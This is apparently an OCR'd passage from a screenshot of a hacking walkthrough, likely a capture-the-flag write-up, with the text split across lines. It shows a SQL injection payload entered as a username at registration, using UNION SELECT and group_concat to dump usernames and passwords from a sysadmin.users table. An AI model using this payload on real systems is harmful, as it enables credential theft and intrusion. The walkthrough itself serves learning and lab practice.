
Now we find two columns called “username” and
“password”. To find the data inside the columns we are
going to register a user with the following query:
admin'
)
 union select 
1
,
group_concat
(
username,
0x7c
,password,
0x0a
)
 from 
sysadmin.
users
#